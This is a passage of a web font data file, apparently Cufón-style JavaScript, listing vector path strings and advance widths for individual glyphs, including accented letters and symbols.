170r31,0xm79,-60r-82,0r0,-31r113,0r0,200r-31,0r0,-169"},{"d":"113,-60r-116,0r0,-31r116,0r0,-36r-116,0r0,-31r116,0r0,-170r31,0r0,170r116,0r0,31r-116,0r0,36r116,0r0,31r-116,0r0,169r-31,0r0,-169"},{"d":"40,-265r24,0r-37,265r-25,0xm80,-183r-11,-6v8,-13,13,-25,15,-35r-13,0r6,-41r26,0v-4,35,-6,62,-23,82","w":72},{"d":"13,-114v2,-91,64,-148,155,-151v69,-2,122,53,122,121v0,84,-69,151,-154,151v-72,0,-124,-49,-123,-121xm264,-146v1,-55,-42,-95,-96,-95v-77,0,-130,51,-130,126v0,59,37,97,98,97v74,0,126,-53,128,-128","w":312},{"d":"172,-45v-19,72,-159,63,-153,-21v3,-44,8,-84,14,-125r25,0r-16,123v-4,61,96,65,109,12v8,-33,16,-96,22,-135r24,0r-10,72v-5,35,-10,59,-15,74xm144,-281r38,0r-60,54r-24,0","w":218},{"d":"102,-281r38,0r-60,54r-24,0","w":135},{"d":"5,25v0,-65,101,-89,163,-54r-5,-241r10,0v25,14,96,77,100,105v0,4,-6,12,-10,12v-23,-15,-61,-60,-88,-74r4,242v0,80,-174,94,-174,10","w":277},{"d":"32,-175v0,-12,10,-21,22,-21v12,0,21,9,21,21v0,12,-10,22,-21,22v-12,0,-22,-10,-22,-22xm11,-17v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,22,-21,22v-12,0,-21,-10,-21,-22","w":99},{"d":"46,-259v76,0,160,-12,154,68r29,0r10,-72r24,0r-10,72v57,6,107,-23,134,21r-13,20v-15,-31,-66,-30,-69,4v10,41,74,44,74,95v0,64,-91,74,-120,24r15,-17v14,17,29,26,46,26v16,0,37,-15,36,-33v-6,-47,-102,-55,-68,-119r-37,0r-24,170r-24,0r23,-170r-31,0v-15,48,-71,51,-141,48r-17,122r-26,0xm174,-197v1,-48,-57,-36,-105,-37r-12,86v59,1,116,6,117,-49","w":404},{"d":"49,-48v-50,0,-47,-64,-5,-93v33,-23,48,-50,52,-75v5,54,79,73,85,128v2,21,-18,41,-38,40v-18,0,-33,-12,-45,-34v-1,51,22,72,67,75r1,7r-140,0r2,-7v44,0,69,-29,67,-75v-11,22,-26,34,-46,34","w":191},{"d":"186,-259r-4,26r-116,0r-12,84r117,0r-4,25r-116,0r-13,99r116,0r-3,25r-143,0r35,-259r143,0","w":193},{"d":"65,-265r59,0r-3,25r-35,0r-40,286r34,0r-3,24r-59,0","w":126},{"d":"16,-191r132,0r-115,169r104,0r-3,22r-144,0r115,-170r-92,0","w":152},{"d":"184,-203v60,0,112,52,112,112v0,60,-52,112,-112,112v-60,0,-112,-52,-112,-112v0,-60,52,-112,112,-112xm184,5v50,0,96,-46,96,-96v0,-50,-45,-96,-96,-96v-51,0,-96,45,-96,96v0,51,46,96,96,96xm141,-128v7,0,14,7,14,14v0,7,-7,14,-14,14v-7,0,-14,-7,-14,-14v0,-7,7,-14,14,-14xm227,-128v7,0,14,7,14,14v0,7,-7,14,-14,14v-7,0,-14,-7,-14,-14v0,-7,7,-14,14,-14xm132,-55r11,-6v16,33,66,34,81,0r12,6v-22,46,-82,45,-104,0","w":367},{"d":"30,-250v0,-10,8,-20,19,-20v10,0,20,10,20,20v0,11,-10,19,-20,19v-11,0,-19,-8,-19,-19xm30,-191r24,0v-14,81,-17,185,-43,253v-11,15,-27,16,-46,8r3,-21v22,12,31,-8,33,-29","w":73},{"d":"47,-184r-18,0r8,-81r26,0","w":71},{"d":"40,-265r24,0r-37,265r-25,0xm60,-130v-2,-23,40,-34,41,-5v2,23,-41,34,-41,5","w":94},{"d":"136,-170r-51,0r-23,170r-24,0r22,-170r-51,0r3,-21r127,0","w":144},{"d":"147,-265r-107,300r-27,0r107,-300r27,0","w":157},{"d":"39,-204v0,-50,61,-81,99,-47v11,9,20,22,25,40r-24,6v-6,-39,-75,-50,-73,1v2,57,81,74,81,137v0,57,-73,97,-118,58v-12,-11,-21,-27,-26,-47r24,-8v7,25,19,46,47,46v25,0,46,-22,46,-48v-2,-61,-81,-75,-81,-138","w":179},{"d":"76,-281r30,54r-24,0r-44,-54r38,0","w":136},{"d":"18,-196v0,-62,90,-98,117,-38r-17,9v-19,-41,-85,-16,-80,28v-5,44,57,49,73,19r17,12v-31,44,-110,30,-110,-30xm70,7r164,-272r19,0r-164,272r-19,0xm197,-53v0,-36,28,-70,62,-70v29,0,50,27,50,58v0,36,-27,68,-62,68v-30,0,-50,-25,-50,-56xm249,-16v45,4,56,-86,9,-88v-45,-4,-59,87,-9,88","w":324},{"d":"217,-106r0,19r-44,0r-13,87r-19,0r12,-87r-58,0r-13,87r-20,0r14,-87r-44,0r0,-19r47,0r9,-59r-45,0r0,-19r47,0r13,-82r18,0r-11,82r58,0r12,-82r20,0r-13,82r40,0r0,19r-42,0r-9,59r41,0xm165,-165r-58,0r-9,59r58,0","w":259},{"d":"159,-88v9,-50,2,-84,-41,-86v-76,-3,-76,101,-87,174r-24,0r27,-191r23,0r-3,29v37,-55,142,-41,133,33r-25,199r-25,0xm140,-281r-13,60r-20,0r2,-60r31,0","w":219},{"d":"147,0v3,-60,47,-174,-29,-174v-82,0,-73,101,-87,174r-24,0r27,-191r23,0r-3,29v36,-55,136,-42,133,33v-2,37,-11,91,-16,129r-24,0xm144,-281r38,0r-60,54r-24,0","w":219},{"d":"29,-191r23,0r-25,191r-25,0xm44,-271r24,0r45,45r-32,0r-27,-27r-36,27r-33,0","w":72},{"d":"42,70r-59,0r4,-25r34,0r40,-286r-34,0r3,-24r59,0","w":126},{"d":"70,-265r23,0r-5,52r43,-31r12,20r-49,22r49,21r-12,20r-43,-30r5,52r-23,0r6,-52r-44,30r-11,-20r49,-21r-49,-22r11,-20r44,31","w":152},{"d":"13,-114v2,-91,64,-148,155,-151v69,-2,122,53,122,121v0,84,-69,151,-154,151v-72,0,-124,-49,-123,-121xm264,-146v1,-55,-42,-95,-96,-95v-77,0,-130,51,-130,126v0,59,37,97,98,97v74,0,126,-53,128,-128xm232,-320v-11,44,-116,53,-124,0r23,0v12,25,65,22,79,0r22,0","w":312},{"d":"38,-259r28,0r45,101r76,-101r31,0r-95,126r61,133r-27,0r-51,-110r-84,110r-30,0r103,-136","w":219},{"d":"33,-47r22,11r-45,66r-16,-7","w":99},{"d":"28,-265r240,0r0,335r-34,0r0,-304r-172,0r0,304r-34,0r0,-335","w":296},{"d":"293,0r-286,0r26,-191r25,0r-23,168r105,0r23,-168r25,0r-22,168r105,0r22,-168r25,0","w":343},{"d":"87,-160r0,-77r24,0r0,77r77,0r0,24r-77,0r0,76r-24,0r0,-76r-77,0r0,-24r77,0xm188,-28r0,24r-178,0r0,-24r178,0","w":197},{"d":"188,-73v2,85,-92,73,-179,73r34,-259v76,-1,135,-3,138,61v0,30,-18,52,-41,61v27,9,48,31,48,64xm155,-197v2,-41,-42,-36,-89,-37r-12,86v54,4,99,-4,101,-49xm162,-73v0,-51,-54,-50,-111,-50r-13,99v62,0,124,7,124,-49","w":206},{"d":"54,-184r-18,0r-4,-81r26,0","w":71},{"d":"39,-265r167,300r-27,0r-167,-300r27,0","w":217},{"d":"39,-204v0,-50,61,-81,99,-47v11,9,20,22,25,40r-24,6v-6,-39,-75,-50,-73,1v2,57,81,74,81,137v0,57,-73,97,-118,58v-12,-11,-21,-27,-26,-47r24,-8v7,25,19,46,47,46v25,0,46,-22,46,-48v-2,-61,-81,-75,-81,-138","w":179},{"d":"289,-259r0,259r-25,0r0,-178r-112,178r-6,0r-67,-185r-53,185r-27,0r75,-259r4,0r76,210r131,-210r4,0","w":330},{"d":"15,-259r27,0r55,118r93,-118r32,0r-115,144r-16,115r-25,0r16,-116","w":213},{"d":"179,-48v-28,-2,-44,-17,-58,-42v2,55,22,76,71,84r2,6r-149,0r1,-6v50,-7,70,-31,71,-84v-10,24,-30,41,-58,42v-25,1,-48,-22,-48,-49v0,-37,36,-64,71,-40v-27,-33,-4,-79,36,-79v41,-1,66,48,37,79v36,-23,71,2,72,39v1,27,-21,51,-48,50","w":238},{"d":"184,-329r13,0r-55,343r-87,-180r-35,16r-6,-11r53,-27r71,145","w":197},{"d":"-69,7r164,-272r19,0r-164,272r-19,0","w":59},{"d":"62,-147v76,18,105,-95,33,-95v-17,0,-35,8,-52,24r-16,-15v38,-49,137,-42,136,30v0,32,-16,54,-48,65v78,30,40,145,-44,145v-40,0,-69,-18,-88,-53r20,-10v21,29,32,38,67,40v37,3,62,-26,62,-56v0,-36,-27,-58,-73,-55","w":191},{"d":"175,-30v-37,64,-170,45,-157,-54r23,-175r25,0r-23,190v-6,58,82,66,108,28v34,-50,28,-146,42,-218r25,0v-14,77,-10,172,-43,229xm74,-312r121,0r-3,21r-121,0","w":235},{"d":"38,-133v-6,114,153,162,216,80r18,0v-29,37,-54,58,-108,58v-82,0,-140,-55,-140,-137v0,-81,56,-137,138,-139v65,-2,126,52,126,113v0,59,-39,99,-90,104v-13,1,-22,-4,-21,-19v-31,38,-101,8,-97,-46v3,-42,30,-85,75,-83v24,1,35,9,46,26r5,-24r19,0r-22,122v0,5,3,10,9,9v34,-6,62,-42,62,-85v0,-58,-53,-102,-113,-101v-74,1,-119,50,-123,122xm157,-183v-56,-3,-75,107,-10,108v50,1,68,-107,10,-108","w":312},{"d":"175,-30v-37,64,-170,45,-157,-54r23,-175r25,0r-23,190v-6,58,82,66,108,28v34,-50,28,-146,42,-218r25,0v-14,77,-10,172,-43,229xm131,-333r38,0r-60,54r-24,0xm187,-333r37,0r-59,54r-24,0","w":235},{"d":"11,-87v0,-96,134,-148,180,-68r5,-36r24,0v-11,68,-15,159,-35,216v-15,44,-98,66,-147,37v-15,-9,-26,-21,-34,-38r22,-8v20,49,117,45,137,0v2,-5,9,-30,11,-50v-49,62,-163,35,-163,-53xm186,-108v0,-38,-29,-65,-63,-65v-50,0,-88,35,-88,87v0,39,28,62,66,63v48,1,85,-38,85,-85","w":242},{"d":"54,-162v37,-55,139,-42,133,32v-4,56,-13,155,-34,195v-13,13,-27,12,-44,5r3,-21v19,11,28,-1,32,-29r18,-149v1,-67,-93,-48,-107,-4v-11,34,-17,91,-24,133r-24,0r27,-191r23,0","w":219},{"d":"222,-259r26,0r-35,259r-6,0r-145,-200r-28,200r-25,0r35,-259r5,0r146,201xm321,-172v29,0,55,23,55,53v0,38,-30,69,-69,69v-32,0,-54,-22,-54,-53v0,-35,34,-70,68,-69xm309,-68v47,5,67,-83,12,-85v-48,-5,-69,83,-12,85xm244,-18r120,0r-2,18r-120,0","w":397},{"d":"45,-167v13,-21,43,-38,73,-24r-11,22v-81,-17,-71,100,-86,169r-24,0r26,-191r25,0xm55,36v-2,27,-40,37,-69,27r6,-12v26,12,64,-18,20,-16r4,-14v16,-5,40,-1,39,15","w":108},{"d":"97,-141r0,-77r24,0r0,77r77,0r0,24r-77,0r0,76r-24,0r0,-76r-77,0r0,-24r77,0","w":218},{"d":"11,-86v0,-99,151,-154,200,-64r-21,12v-38,-66,-155,-30,-155,51v0,81,110,85,144,38r21,14v-46,64,-189,51,-189,-51xm60,49v19,12,65,-4,36,-15v-3,0,-7,1,-13,2r10,-36r16,0r-6,21v13,-3,23,3,24,15v0,29,-44,38,-73,26","w":232},{"d":"10,-85v1,-65,46,-111,110,-111v52,0,88,37,88,91v0,64,-44,109,-110,110v-51,1,-89,-39,-88,-90xm101,-18v93,0,116,-155,18,-155v-49,0,-84,36,-85,87v0,39,27,68,67,68xm126,-281r30,54r-24,0r-44,-54r38,0","w":235},{"d":"40,-265r24,0r-37,265r-25,0","w":72},{"d":"159,-17v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,22,-21,22v-12,0,-21,-10,-21,-22xm38,-17v0,-11,10,-21,22,-21v12,0,21,9,21,21v0,12,-9,22,-21,22v-12,0,-22,-10,-22,-22xm278,-17v0,-11,10,-21,22,-21v12,0,22,10,22,21v0,12,-10,22,-22,22v-12,0,-22,-10,-22,-22","w":360},{"d":"22,-259r25,0r36,193r100,-193r5,0r45,193r92,-193r27,0r-123,259r-5,0r-46,-195r-103,195r-5,0xm222,-333r38,0r-60,54r-24,0","w":345},{"d":"241,-136v0,87,-50,140,-152,136r-81,0r34,-259v118,-9,199,19,199,123xm216,-136v0,-80,-56,-104,-151,-98r-28,209v115,8,179,-17,179,-111xm145,-278r-25,0r-44,-45r31,0r27,27r36,-27r33,0","w":267},{"d":"186,-259r-4,26r-116,0r-12,84r117,0r-4,25r-116,0r-13,99r116,0r-3,25r-143,0r35,-259r143,0xm111,-333r30,54r-24,0r-44,-54r38,0","w":193},{"d":"40,-262r36,0r-22,133r-19,0r19,-116r-22,0xm36,7r164,-272r19,0r-164,272r-19,0xm250,-101v-7,-29,-57,-21,-53,12r-20,0v-6,-56,93,-64,93,-11v0,36,-46,56,-68,83r61,0r-2,17r-105,0r55,-51v25,-27,34,-26,39,-50","w":299},{"d":"79,109r0,-203r-82,0r0,-31r82,0r0,-203r31,0r0,437r-31,0xm146,109r0,-437r31,0r0,437r-31,0"},{"d":"104,-160r0,82r-81,0r0,-82r81,0","w":127},{"d":"113,5v-37,-1,-58,-17,-73,-42r-13,107r-26,0r35,-261r25,0r-4,28v54,-63,165,-30,165,57v0,58,-52,112,-109,111xm198,-106v0,-40,-28,-68,-68,-68v-52,1,-84,38,-85,89v-1,39,29,67,67,67v47,1,86,-40,86,-88","w":245},{"d":"22,-259r25,0r36,193r100,-193r5,0r45,193r92,-193r27,0r-123,259r-5,0r-46,-195r-103,195r-5,0","w":345},{"d":"11,-86v0,-99,151,-154,200,-64r-21,12v-38,-66,-155,-30,-155,51v0,81,110,85,144,38r21,14v-46,64,-189,51,-189,-51xm108,-244v-2,-23,41,-34,41,-5v2,23,-40,34,-41,5","w":232},{"d":"200,-61r0,26r-182,-83r0,-23r182,-82r0,25r-148,69","w":218},{"d":"260,-127r-263,0r0,-31r263,0r0,31xm79,-60r-82,0r0,-31r113,0r0,200r-31,0r0,-169xm146,109r0,-200r114,0r0,31r-83,0r0,169r-31,0"},{"d":"28,-250v36,-41,80,15,119,-12r10,17v-15,10,-23,15,-42,15v-28,0,-53,-27,-77,-2","w":158},{"d":"-2,-27v0,-32,39,-53,67,-33v8,-23,6,-39,5,-64r-51,0r3,-24r45,0v-17,-69,4,-115,64,-117v38,-1,60,26,58,67r-26,0v-2,-28,-7,-42,-33,-42v-44,0,-48,43,-36,92r56,0r-4,24r-49,0v1,30,-2,58,-10,79v27,18,23,22,43,25v16,-2,23,-21,26,-40r25,0v-2,30,-21,68,-51,67v-26,-1,-35,-13,-54,-28v-19,36,-78,39,-78,-6xm38,-44v-17,-2,-24,25,-5,26v8,0,15,-6,23,-19v-7,-4,-13,-7,-18,-7","w":199},{"d":"41,-259r26,0r-14,108r118,-108r35,0r-130,116r104,143r-34,0r-90,-125r-8,6r-16,119r-26,0xm144,-333r38,0r-60,54r-24,0","w":207},{"d":"258,-136v0,87,-50,140,-152,136r-81,0r15,-118r-32,0r3,-23r32,0r16,-118v118,-9,199,19,199,123xm233,-136v0,-79,-56,-104,-152,-98r-12,93r63,0r-3,23r-63,0r-12,93v115,8,179,-17,179,-111","w":284},{"d":"11,-17v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,22,-21,22v-12,0,-21,-10,-21,-22","w":99},{"d":"150,-259r86,259r-26,0r-28,-85r-110,0r-48,85r-29,0r149,-259r6,0xm142,-204r-56,95r87,0xm229,69v-49,3,-40,-58,-9,-69r19,0v-17,13,-26,25,-26,36v-1,16,18,19,35,16r-4,15v-5,1,-10,2,-15,2","w":266},{"d":"186,-259r-4,26r-116,0r-12,84r117,0r-4,25r-116,0r-13,99r116,0r-3,25r-143,0r35,-259r143,0xm126,69v-49,3,-40,-58,-9,-69r19,0v-17,13,-26,25,-26,36v-1,16,18,19,35,16r-4,15v-5,1,-10,2,-15,2","w":193},{"d":"147,0v3,-59,47,-174,-29,-174v-82,0,-73,101,-87,174r-24,0r37,-265r24,0r-15,103v38,-55,134,-41,134,31v0,41,-11,90,-16,131r-24,0","w":219},{"d":"146,109r0,-236r-149,0r0,-31r180,0r0,267r-31,0xm79,-60r-82,0r0,-31r113,0r0,200r-31,0r0,-169"},{"d":"13,-114v2,-91,64,-148,155,-151v69,-2,122,53,122,121v0,84,-69,151,-154,151v-72,0,-124,-49,-123,-121xm264,-146v1,-55,-42,-95,-96,-95v-77,0,-130,51,-130,126v0,59,37,97,98,97v74,0,126,-53,128,-128xm164,-323r24,0r45,45r-32,0r-27,-27r-36,27r-33,0","w":312},{"d":"64,69v-49,3,-40,-58,-9,-69r19,0v-17,13,-26,25,-26,36v-1,16,18,19,35,16r-4,15v-5,1,-10,2,-15,2","w":108},{"d":"172,-45v-19,72,-159,63,-153,-21v3,-44,8,-84,14,-125r25,0r-16,123v-4,61,96,65,109,12v8,-33,16,-96,22,-135r24,0r-10,72v-5,35,-10,59,-15,74xm117,-271r24,0r45,45r-32,0r-27,-27r-36,27r-33,0","w":218},{"d":"45,-167v13,-21,43,-38,73,-24r-11,22v-81,-17,-71,100,-86,169r-24,0r26,-191r25,0xm87,-226r-25,0r-44,-45r31,0r27,27r36,-27r33,0","w":108},{"d":"144,-94r-147,0r0,-31r116,0r0,-203r31,0r0,234"},{"d":"10,-85v1,-65,46,-111,110,-111v52,0,88,37,88,91v0,64,-44,109,-110,110v-51,1,-89,-39,-88,-90xm101,-18v93,0,116,-155,18,-155v-49,0,-84,36,-85,87v0,39,27,68,67,68xm131,-281r38,0r-60,54r-24,0xm187,-281r37,0r-59,54r-24,0","w":235},{"d":"14,-117v0,-126,173,-198,263,-106r-16,22v-74,-79,-221,-27,-221,84v0,100,127,125,196,69r14,20v-37,22,-55,33,-104,35v-79,2,-132,-53,-132,-124","w":292},{"d":"15,-180r177,0r0,24r-153,0r0,77r-24,0r0,-101","w":218},{"d":"13,-114v2,-91,64,-148,155,-151v69,-2,122,53,122,121v0,84,-69,151,-154,151v-72,0,-124,-49,-123,-121xm264,-146v1,-55,-42,-95,-96,-95v-77,0,-130,51,-130,126v0,59,37,97,98,97v74,0,126,-53,128,-128xm108,-312r121,0r-3,21r-121,0","w":312},{"d":"192,0r-26,0r32,-234r-133,0r-31,234r-26,0r35,-259r183,0","w":245},{"d":"121,-196v53,-1,93,45,84,105r-171,0v-9,79,100,93,133,42r18,15v-16,22,-49,38,-85,39v-56,2,-90,-43,-90,-91v0,-62,47,-109,111,-110xm182,-112v2,-57,-71,-78,-112,-44v-14,12,-25,25,-31,44r143,0xm151,-281r38,0r-60,54r-24,0","w":233},{"d":"18,-94v0,-66,42,-93,105,-95r0,-45r33,0r0,45v61,0,103,32,103,93v0,69,-40,95,-104,99r0,65r-33,0r0,-66v-61,0,-104,-31,-104,-96xm122,-165v-46,0,-66,26,-67,71v0,48,22,73,67,73r0,-144xm156,-165r0,144v45,0,67,-25,67,-73v0,-47,-22,-70,-67,-71","w":277},{"d":"85,-90v-55,-15,-86,72,-21,72v19,0,34,-7,48,-20r13,18v-33,37,-124,35,-123,-26v0,-28,14,-48,41,-59v-47,-27,-7,-92,43,-92v19,0,37,8,52,22r-17,17v-25,-26,-76,-18,-75,21v0,20,17,28,41,26xm106,-281r-13,60r-20,0r2,-60r31,0","w":152},{"d":"186,-259r-4,26r-116,0r-12,84r117,0r-4,25r-116,0r-13,99r116,0r-3,25r-143,0r35,-259r143,0xm62,-296v-2,-23,40,-34,41,-5v2,23,-41,34,-41,5xm133,-296v-2,-23,41,-34,42,-5v1,22,-41,34,-42,5","w":193},{"d":"39,-204v0,-50,61,-81,99,-47v11,9,20,22,25,40r-24,6v-6,-39,-75,-50,-73,1v2,57,81,74,81,137v0,57,-73,97,-118,58v-12,-11,-21,-27,-26,-47r24,-8v7,25,19,46,47,46v25,0,46,-22,46,-48v-2,-61,-81,-75,-81,-138xm137,-333r38,0r-60,54r-24,0","w":179},{"d":"76,-174v0,12,-11,21,-22,22v-11,0,-21,-10,-21,-22v0,-12,9,-21,21,-21v12,0,22,10,22,21xm35,75r-25,0r27,-201r24,0","w":106},{"d":"13,-114v2,-91,64,-148,155,-151v69,-2,122,53,122,121v0,84,-69,151,-154,151v-72,0,-124,-49,-123,-121xm264,-146v1,-55,-42,-95,-96,-95v-77,0,-130,51,-130,126v0,59,37,97,98,97v74,0,126,-53,128,-128xm191,-333r38,0r-60,54r-24,0","w":312},{"d":"168,-259r-3,26r-100,0r-11,84r99,0r-3,25r-99,0r-17,124r-26,0r35,-259r125,0","w":174},{"d":"121,-196v53,-1,93,45,84,105r-171,0v-9,79,100,93,133,42r18,15v-16,22,-49,38,-85,39v-56,2,-90,-43,-90,-91v0,-62,47,-109,111,-110xm182,-112v2,-57,-71,-78,-112,-44v-14,12,-25,25,-31,44r143,0xm65,-260r121,0r-3,21r-121,0","w":233},{"d":"170,-191r-84,124r55,137r-26,0r-45,-112r-76,112r-28,0r93,-139r-50,-122r26,0r40,98r66,-98r29,0","w":172},{"d":"172,-45v-19,72,-159,63,-153,-21v3,-44,8,-84,14,-125r25,0r-16,123v-4,61,96,65,109,12v8,-33,16,-96,22,-135r24,0r-10,72v-5,35,-10,59,-15,74xm64,-260r121,0r-3,21r-121,0","w":218},{"d":"120,-259r25,0v-12,74,-15,172,-36,234v-16,45,-90,37,-113,0r19,-14v38,39,73,22,81,-39","w":173},{"d":"16,-145v0,-52,80,-69,106,-25r-13,20v-17,-31,-65,-31,-69,4v8,41,74,43,74,95v0,62,-91,75,-120,24r15,-17v14,17,29,26,46,26v17,1,36,-15,35,-33v-2,-43,-74,-46,-74,-94xm94,-226r-25,0r-44,-45r31,0r27,27r36,-27r33,0","w":139},{"d":"43,-259r26,0r-31,235r112,0r-3,24r-138,0xm98,-161r-13,-8v11,-19,14,-21,18,-40r-15,0r7,-49r31,0v-5,41,-8,72,-28,97","w":166},{"d":"113,5v-37,-1,-57,-17,-73,-42r-4,37r-26,0r36,-265r25,0r-14,102v54,-63,165,-30,165,57v0,58,-52,112,-109,111xm198,-106v0,-40,-28,-68,-68,-68v-52,1,-84,38,-85,89v-1,39,29,67,67,67v47,1,86,-40,86,-88","w":245},{"d":"306,-249r0,254r-255,-127","w":356},{"d":"121,-196v53,-1,93,45,84,105r-171,0v-9,79,100,93,133,42r18,15v-16,22,-49,38,-85,39v-56,2,-90,-43,-90,-91v0,-62,47,-109,111,-110xm182,-112v2,-57,-71,-78,-112,-44v-14,12,-25,25,-31,44r143,0xm142,-226r-25,0r-44,-45r31,0r27,27r36,-27r33,0","w":233},{"d":"10,-85v1,-65,46,-111,110,-111v52,0,88,37,88,91v0,64,-44,109,-110,110v-51,1,-89,-39,-88,-90xm101,-18v93,0,116,-155,18,-155v-49,0,-84,36,-85,87v0,39,27,68,67,68xm65,-260r121,0r-3,21r-121,0","w":235},{"d":"175,-30v-37,64,-170,45,-157,-54r23,-175r25,0r-23,190v-6,58,82,66,108,28v34,-50,28,-146,42,-218r25,0v-14,77,-10,172,-43,229xm92,-307v-4,-42,74,-61,75,-10v4,43,-74,62,-75,10xm127,-293v22,1,32,-38,5,-38v-23,-2,-31,37,-5,38","w":235},{"d":"44,-73r44,0r-3,23r-44,0r-7,50r-26,0r7,-50r-30,0r4,-23r29,0r25,-186r125,0r-3,26r-100,0r-11,84r99,0r-3,25r-99,0","w":174},{"d":"104,-281r38,0r-60,54r-24,0xm160,-281r37,0r-59,54r-24,0","w":198},{"d":"-2,21r184,0r0,18r-184,0r0,-18xm-2,52r184,0r0,18r-184,0r0,-18","w":180},{"d":"10,-85v1,-65,46,-111,110,-111v52,0,88,37,88,91v0,64,-44,109,-110,110v-51,1,-89,-39,-88,-90xm101,-18v93,0,116,-155,18,-155v-49,0,-84,36,-85,87v0,39,27,68,67,68xm77,-244v-2,-23,40,-34,41,-5v2,23,-41,34,-41,5xm148,-244v-2,-23,41,-34,42,-5v1,22,-41,34,-42,5","w":235},{"d":"186,-259r-4,26r-116,0r-12,84r117,0r-4,25r-116,0r-13,99r116,0r-3,25r-143,0r35,-259r143,0xm137,-333r38,0r-60,54r-24,0","w":193},{"d":"6,-191r28,0r47,74r54,-74r30,0r-71,96r58,95r-28,0r-45,-73r-54,73r-30,0r70,-95","w":172},{"d":"172,-45v-19,72,-159,63,-153,-21v3,-44,8,-84,14,-125r25,0r-16,123v-4,61,96,65,109,12v8,-33,16,-96,22,-135r24,0r-10,72v-5,35,-10,59,-15,74xm131,-281r38,0r-60,54r-24,0xm187,-281r37,0r-59,54r-24,0","w":218},{"d":"41,75v-28,-121,7,-264,56,-345r29,0v-52,80,-88,224,-57,345r-28,0","w":132},{"d":"120,-196v37,0,57,16,73,41r8,-64r-72,0r3,-23r72,0r3,-23r26,0r-3,23r25,0r-3,23r-25,0r-30,219r-24,0r3,-29v-53,63,-165,32,-165,-56v0,-57,53,-113,109,-111xm35,-85v0,40,29,67,68,67v95,0,120,-155,18,-155v-47,0,-86,40,-86,88","w":246},{"d":"164,-265v54,1,88,23,109,60r7,-54r142,0r-3,26r-117,0r-11,84r116,0r-3,25r-116,0r-14,99r117,0r-3,25r-143,0r6,-42v-28,30,-62,48,-115,49v-71,1,-122,-50,-122,-123v0,-82,68,-151,150,-149xm264,-143v0,-61,-40,-97,-101,-97v-68,0,-124,51,-124,126v0,56,42,98,97,98v72,0,128,-53,128,-127","w":429},{"d":"121,-196v53,-1,93,45,84,105r-171,0v-9,79,100,93,133,42r18,15v-16,22,-49,38,-85,39v-56,2,-90,-43,-90,-91v0,-62,47,-109,111,-110xm182,-112v2,-57,-71,-78,-112,-44v-14,12,-25,25,-31,44r143,0xm117,69v-49,3,-40,-58,-9,-69r19,0v-17,13,-26,25,-26,36v-1,16,18,19,35,16r-4,15v-5,1,-10,2,-15,2","w":233},{"d":"101,-265r26,0r-12,62r63,-4r-4,26r-62,-5v-4,57,-11,111,-22,161r63,-4r-4,26r-62,-5r-5,63r-26,0r14,-63r-64,5r4,-26r62,4v3,-58,12,-111,23,-161r-64,5r4,-26r62,4","w":199},{"d":"172,-45v-19,72,-159,63,-153,-21v3,-44,8,-84,14,-125r25,0r-16,123v-4,61,96,65,109,12v8,-33,16,-96,22,-135r24,0r-10,72v-5,35,-10,59,-15,74xm83,-255v-4,-42,74,-61,75,-10v4,43,-74,62,-75,10xm118,-241v22,1,32,-38,5,-38v-23,-2,-31,37,-5,38","w":218},{"d":"141,-88v0,-51,-51,-74,-97,-51r36,-120r105,0r-4,26r-83,0r-18,62v55,-7,85,33,87,83v3,71,-74,120,-136,81v-13,-9,-24,-24,-33,-43r24,-10v10,23,28,42,56,42v34,0,63,-31,63,-70","w":199},{"d":"28,-250v0,-10,9,-21,20,-20v10,-1,20,10,20,20v0,11,-10,19,-20,19v-11,0,-20,-8,-20,-19xm29,-191r23,0r-25,191r-25,0xm17,69v-49,3,-40,-58,-9,-69r19,0v-17,13,-26,25,-26,36v-1,16,18,19,35,16r-4,15v-5,1,-10,2,-15,2","w":72},{"d":"189,-203v60,0,112,51,112,112v0,61,-52,112,-112,112v-60,0,-112,-52,-112,-112v0,-60,52,-112,112,-112xm146,-100v8,0,15,-6,15,-14v0,-8,-7,-14,-15,-14v-7,0,-14,7,-14,14v0,7,7,14,14,14xm232,-100v8,0,15,-7,15,-14v0,-7,-7,-14,-15,-14v-7,-1,-14,7,-14,14v0,7,7,15,14,14xm138,-55v21,46,81,45,103,0r-11,-6v-16,33,-66,34,-81,0","w":378},{"d":"-69,7r164,-272r19,0r-164,272r-19,0","w":59},{"d":"10,-85v1,-65,46,-111,110,-111v52,0,88,37,88,91v0,64,-44,109,-110,110v-51,1,-89,-39,-88,-90xm101,-18v93,0,116,-155,18,-155v-49,0,-84,36,-85,87v0,39,27,68,67,68xm148,-281r-13,60r-20,0r2,-60r31,0","w":235},{"d":"15,-259r27,0r55,118r93,-118r32,0r-115,144r-16,115r-25,0r16,-116xm141,-333r38,0r-60,54r-24,0","w":213},{"d":"10,-85v1,-65,46,-111,110,-111v52,0,88,37,88,91v0,64,-44,109,-110,110v-51,1,-89,-39,-88,-90xm101,-18v93,0,116,-155,18,-155v-49,0,-84,36,-85,87v0,39,27,68,67,68xm126,-271r24,0r45,45r-32,0r-27,-27r-36,27r-33,0","w":235},{"d":"289,-259r0,259r-25,0r0,-178r-112,178r-6,0r-67,-185r-53,185r-27,0r75,-259r4,0r76,210r131,-210r4,0","w":330},{"d":"13,-259r154,0r-3,25r-66,0r-31,234r-26,0r31,-234r-63,0xm101,-278r-25,0r-44,-45r31,0r27,27r36,-27r33,0","w":153},{"d":"4,-108r97,0r-4,22r-96,0","w":119},{"d":"197,-197v-2,49,-35,76,-91,75r78,122r-29,0r-78,-122r-21,0r-16,122r-26,0r35,-259v72,-1,151,-8,148,62xm171,-197v2,-44,-53,-37,-99,-37r-12,86v60,2,109,2,111,-49xm141,-278r-25,0r-44,-45r31,0r27,27r36,-27r33,0","w":218},{"d":"28,-250v0,-10,9,-21,20,-20v10,-1,20,10,20,20v0,11,-10,19,-20,19v-11,0,-20,-8,-20,-19xm29,-191r23,0r-25,191r-25,0","w":72},{"d":"14,-120v0,-141,192,-197,267,-83r-21,15v-21,-29,-56,-52,-100,-52v-68,0,-118,50,-120,119v-2,74,81,127,155,92v31,-15,51,-37,61,-72r-95,0r0,-26r126,0v-4,75,-60,134,-139,134v-75,0,-134,-54,-134,-127xm158,-323r24,0r45,45r-32,0r-27,-27r-36,27r-33,0","w":313},{"d":"306,0r-146,0r12,-84r-89,0r-61,84r-28,0r186,-259r158,0r-4,26r-116,0r-12,84r117,0r-4,25r-116,0r-13,99r119,0xm192,-236r-91,127r74,0","w":357},{"d":"39,-204v0,-50,61,-81,99,-47v11,9,20,22,25,40r-24,6v-6,